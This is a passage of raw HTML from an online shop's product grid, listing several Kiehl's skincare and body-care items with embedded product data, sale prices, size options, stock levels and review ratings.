                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8262-breakout-control-blemish-treatment-facial-lotion.html#/26-size-2_0_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8262-breakout-control-blemish-treatment-facial-lotion.html#/26-size-2_0_fl_oz"
                                        title="Breakout Control Blemish Treatment Facial Lotion"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Breakout Control Blemish Treatment Facial Lotion">
                                        Breakout Control Blemish Treatment Facial Lotion                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8262-breakout-control-blemish-treatment-facial-lotion.html#/26-size-2_0_fl_oz"
                                data-defult-cat="403">
                                                                    Concentrated specialty treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8262-breakout-control-blemish-treatment-facial-lotion.html#/26-size-2_0_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $47.48                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $77.28
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$77.28" data-discprice="$47.48"
                                data-disc="39" data-stock="56" data-id="8262"
                                data-attrib="11888"
                                data-url="https://www.sabina.com/en/kiehl-s-specialized-concentrated-concentrated-treatments/8262-breakout-control-blemish-treatment-facial-lotion.html#/26-size-2_0_fl_oz#/26-size-20-fl-oz">
                                <span
                                    content="KIEHL'S Breakout Control Blemish Treatment Facial Lotion 2,0 FL OZ.">2,0 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>								<div class="half_star"></div>				</div>
	<div class="star_label client_reviews_number">4 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  last-item-of-mobile-line testlast_it21_ipl3_c0  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="8283">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:11919,&quot;id_product&quot;:&quot;8283&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Calendula Serum-Infused Water Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;397&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:32.07,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:0,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-06-13 17:34:56&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:40&quot;,&quot;quantity&quot;:0,&quot;link_rewrite&quot;:&quot;calendula-serum-infused-water-cream&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-hydrants&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;8283-93088&quot;,&quot;legend&quot;:&quot;calendula-serum-infused-water-cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:0,&quot;price_without_reduction&quot;:55.775,&quot;price_with_reduction&quot;:32.07,&quot;price_with_reduction_without_tax&quot;:32.0735,&quot;total&quot;:32.07,&quot;total_wt&quot;:32.07,&quot;price_wt&quot;:32.07,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;54&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Redness&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;148&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Calendula&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2295&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/93088-cart_default\/calendula-serum-infused-water-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-hydrants\/8283-calendula-serum-infused-water-cream.html#\/317-size-0_9_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;11919&quot;,&quot;reference&quot;:&quot;343818&quot;,&quot;attribute_name&quot;:&quot;0,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;317&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$55.78&quot;,&quot;spec_price&quot;:&quot;$32.07&quot;,&quot;price&quot;:32.0735,&quot;discount&quot;:42,&quot;url&quot;:&quot;#\/317-size-09-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11920&quot;,&quot;reference&quot;:&quot;343819&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:16,&quot;normal_price&quot;:&quot;$78.76&quot;,&quot;spec_price&quot;:&quot;$48.74&quot;,&quot;price&quot;:48.737,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11921&quot;,&quot;reference&quot;:&quot;343820&quot;,&quot;attribute_name&quot;:&quot;3,4 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;30&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$135.88&quot;,&quot;spec_price&quot;:&quot;$82.52&quot;,&quot;price&quot;:82.524,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/30-size-34-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/8283-calendula-serum-infused-water-cream.html#/317-size-0_9_fl_oz"
                            title="Calendula Serum-Infused Water Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/93088-large_alysum/calendula-serum-infused-water-cream.jpg"
                                data-src="https://static2.sabinacdn.com/93088-large_alysum/calendula-serum-infused-water-cream.jpg"
                                alt="calendula-serum-infused-water-cream"
                                title="calendula-serum-infused-water-cream"
                                
                                src="https://static2.sabinacdn.com/93088-large_alysum/calendula-serum-infused-water-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/8283-calendula-serum-infused-water-cream.html#/317-size-0_9_fl_oz"
                            title="Calendula Serum-Infused Water Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left">
                            
                            <span class="btn btn-default ajax_add_to_cart_button disabled"
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=8283%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="8283"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/8283-calendula-serum-infused-water-cream.html#/317-size-0_9_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/8283-calendula-serum-infused-water-cream.html#/317-size-0_9_fl_oz"
                                        title="Calendula Serum-Infused Water Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Calendula Serum-Infused Water Cream">
                                        Calendula Serum-Infused Water Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/8283-calendula-serum-infused-water-cream.html#/317-size-0_9_fl_oz"
                                data-defult-cat="397">
                                                                    Moisturizing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/8283-calendula-serum-infused-water-cream.html#/317-size-0_9_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $32.07                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">43% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $55.78
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                    <li  data-price="$78.76" data-discprice="$48.74"
                                data-disc="38" data-stock="16" data-id="8283"
                                data-attrib="11920"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/8283-calendula-serum-infused-water-cream.html#/317-size-0_9_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Calendula Serum-Infused Water Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">6 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-mobile-line testfirst_it22_ipl3_c1  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="8324">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:11977,&quot;id_product&quot;:&quot;8324&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Creme de Corps Moisturizing Body Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:14.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:10,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-06-19 13:19:01&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:45&quot;,&quot;quantity&quot;:10,&quot;link_rewrite&quot;:&quot;creme-de-corps-moisturizing-body-cream&quot;,&quot;category&quot;:&quot;women-body-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;8324-15922&quot;,&quot;legend&quot;:&quot;Creme de Corps&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:10,&quot;price_without_reduction&quot;:23.138,&quot;price_with_reduction&quot;:14.95,&quot;price_with_reduction_without_tax&quot;:14.95,&quot;total&quot;:14.95,&quot;total_wt&quot;:14.95,&quot;price_wt&quot;:14.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Body&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;65&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Men&#039;s Body Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;72&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Body&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Colecci\u00f3n Cr\u00e9me De Corps&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2298&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/15922-cart_default\/creme-de-corps-moisturizing-body-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/women-body-care\/8324-creme-de-corps-moisturizing-body-cream.html#\/41-size-2_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;11977&quot;,&quot;reference&quot;:&quot;297982&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:10,&quot;normal_price&quot;:&quot;$23.14&quot;,&quot;spec_price&quot;:&quot;$14.95&quot;,&quot;price&quot;:14.95,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11978&quot;,&quot;reference&quot;:&quot;295812&quot;,&quot;attribute_name&quot;:&quot;4,2 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;42&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$35.01&quot;,&quot;spec_price&quot;:&quot;$21.16&quot;,&quot;price&quot;:21.16,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\/42-size-42-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11979&quot;,&quot;reference&quot;:&quot;295807&quot;,&quot;attribute_name&quot;:&quot;8,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:7,&quot;normal_price&quot;:&quot;$51.34&quot;,&quot;spec_price&quot;:&quot;$28.87&quot;,&quot;price&quot;:28.865,&quot;discount&quot;:44,&quot;url&quot;:&quot;#\/51-size-85-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11980&quot;,&quot;reference&quot;:&quot;295814&quot;,&quot;attribute_name&quot;:&quot;16,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;64&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$80.26&quot;,&quot;spec_price&quot;:&quot;$48.74&quot;,&quot;price&quot;:48.737,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/64-size-169-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11981&quot;,&quot;reference&quot;:&quot;297986&quot;,&quot;attribute_name&quot;:&quot;34 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;54&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$82.80&quot;,&quot;spec_price&quot;:&quot;$50.05&quot;,&quot;price&quot;:50.048,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\/54-size-34-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;17042&quot;,&quot;reference&quot;:&quot;421874&quot;,&quot;attribute_name&quot;:&quot;33,8 FL OZ. REFILL&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;4729&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$109.17&quot;,&quot;spec_price&quot;:&quot;$66.25&quot;,&quot;price&quot;:66.2515,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/4729-size-338-fl-oz-refill&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/women-body-care/8324-creme-de-corps-moisturizing-body-cream.html#/41-size-2_5_fl_oz"
                            title="Creme de Corps Moisturizing Body Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/15922-large_alysum/creme-de-corps-moisturizing-body-cream.jpg"
                                data-src="https://static2.sabinacdn.com/15922-large_alysum/creme-de-corps-moisturizing-body-cream.jpg"
                                alt="Creme de Corps"
                                title="Creme de Corps"
                                
                                src="https://static2.sabinacdn.com/15922-large_alysum/creme-de-corps-moisturizing-body-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/women-body-care/8324-creme-de-corps-moisturizing-body-cream.html#/41-size-2_5_fl_oz"
                            title="Creme de Corps Moisturizing Body Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=8324%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="8324"
                                data-quantity="10"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/women-body-care/8324-creme-de-corps-moisturizing-body-cream.html#/41-size-2_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/women-body-care/8324-creme-de-corps-moisturizing-body-cream.html#/41-size-2_5_fl_oz"
                                        title="Creme de Corps Moisturizing Body Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Creme de Corps Moisturizing Body Cream">
                                        Creme de Corps Moisturizing Body Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/women-body-care/8324-creme-de-corps-moisturizing-body-cream.html#/41-size-2_5_fl_oz"
                                data-defult-cat="36">
                                                                    Body Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/women-body-care/8324-creme-de-corps-moisturizing-body-cream.html#/41-size-2_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $14.95                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">35% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $23.14
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$23.14" data-discprice="$14.95"
                                data-disc="35" data-stock="10" data-id="8324"
                                data-attrib="11977"
                                data-url="https://www.sabina.com/en/women-body-care/8324-creme-de-corps-moisturizing-body-cream.html#/41-size-2_5_fl_oz#/41-size-25-fl-oz">
                                <span
                                    content="KIEHL'S Creme de Corps Moisturizing Body Cream 2,5 FL OZ.">2,5 FL OZ.</span>
                            </li>
                                                                                                                                            <li  data-price="$51.34" data-discprice="$28.87"
                                data-disc="44" data-stock="7" data-id="8324"
                                data-attrib="11979"
                                data-url="https://www.sabina.com/en/women-body-care/8324-creme-de-corps-moisturizing-body-cream.html#/41-size-2_5_fl_oz#/51-size-85-fl-oz">
                                <span
                                    content="KIEHL'S Creme de Corps Moisturizing Body Cream 8,5 FL OZ.">8,5 FL OZ.</span>
                            </li>
                                                                                                                                                                                                </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">5 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="8327">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:11986,&quot;id_product&quot;:&quot;8327&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Cr\u00e8me de Corps Nourishing Dry Body Oil\nMoisturizing Body Treatment&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;407&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:32.07,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:22,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-06-19 15:45:30&quot;,&quot;date_upd&quot;:&quot;2026-01-29 